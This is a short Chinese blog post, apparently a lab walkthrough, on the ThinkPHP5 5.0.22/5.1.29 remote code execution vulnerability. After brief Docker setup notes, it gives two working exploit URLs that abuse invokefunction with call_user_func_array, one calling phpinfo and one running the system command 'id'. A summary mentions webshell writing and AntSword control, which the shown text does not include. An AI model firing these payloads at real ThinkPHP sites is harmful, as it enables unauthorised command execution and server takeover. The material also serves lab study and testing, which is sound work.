目录
ThinkPHP5 5.0.22/5.1.29远程代码执行漏洞
ThinkPHP5 5.0.22/5.1.29远程代码执行漏洞
环境路径:thinkphp/5-rce
启动环境时修改一下docker-compose.yml 将版本由3改为2即可正常启动
根据提示访问8080端口
POC
http://your-ip:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
system系统命令
http://192.168.20.158:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id





 文章详细介绍了ThinkPHP5.0.22和5.1.29版本的远程代码执行漏洞,以及ThinkPHP2.x的任意代码执行问题。通过提供POC(ProofofConcept),展示了如何触发这些漏洞以执行系统命令和写入webshell。同时,提到了使用蚁剑工具进行webshell的连接和控制。
文章详细介绍了ThinkPHP5.0.22和5.1.29版本的远程代码执行漏洞,以及ThinkPHP2.x的任意代码执行问题。通过提供POC(ProofofConcept),展示了如何触发这些漏洞以执行系统命令和写入webshell。同时,提到了使用蚁剑工具进行webshell的连接和控制。
 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章


















 2933
2933












